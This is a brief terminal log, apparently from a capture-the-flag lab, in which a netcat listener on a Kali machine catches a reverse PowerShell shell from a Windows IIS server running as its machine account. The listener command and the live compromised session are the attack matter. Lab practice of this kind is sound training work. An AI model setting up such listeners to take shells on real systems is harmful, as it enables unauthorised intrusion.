 ┌─[kali@kali]─[~/Desktop/UhcLabs/Json]
└──╼ $rlwrap nc -lvp 4444
listening on [any] 4444 ...
172.31.19.176: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.19.176] 49379
Windows PowerShell running as user WIN-Q3137O1GUNE$ on WIN-Q3137O1GUNE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>